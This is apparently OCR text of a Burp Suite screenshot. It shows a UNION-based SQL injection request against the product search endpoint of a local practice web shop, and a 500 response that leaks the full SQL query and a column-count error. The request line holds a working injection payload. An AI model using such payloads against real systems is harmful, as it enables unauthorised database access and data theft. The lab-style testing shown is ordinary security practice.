 1 2 3 4 2 18:00
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=
orange'))UNION%20SELECT%201%20FROM%20sqlite_master--
HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://localhost:3000/
9 Cookie: cookieconsent_status=dismiss; continueCode=
XPnLb8Ox9Dw7kYolzjZvRreVAWXI1fabtOmd5B1qyEMJ3mKNQ46aWpXgP2ow
; language=en; welcomebanner_status=dismiss
10 If-None-Match: W/"354c-h+vC5zqctn4ejsz5kyO3tz1zmvk"
11 Priority: u=0
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Vary: Accept-Encoding
9 Date: Mon, 04 Aug 2025 22:00:01 GMT
10 Connection: keep-alive
11 Keep-Alive: timeout=5
12 Content-Length: 513
13
14 {
15 "error":{
16 "message":
"SQLITE_ERROR: SELECTs to the left and right of UNION do
not have the same number of result columns",
17 "stack":
"Error: SQLITE_ERROR: SELECTs to the left and right of U
NION do not have the same number of result columns",
18 "errno":1,
19 "code":"SQLITE_ERROR",
20 "sql":
"SELECT * FROM Products WHERE ((name LIKE '%orange'))UNI
ON SELECT 1 FROM sqlite_master--%' OR description LIKE '
%orange'))UNION SELECT 1 FROM sqlite_master--%') AND del
etedAt IS NULL) ORDER BY name"
21 }
22 }
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 4
Request headers 10
Response headers 11
Inspector
Notes
Custom actions
Done 875 bytes | 15 millis
Event log All issues Memory: 127.6MB Disabled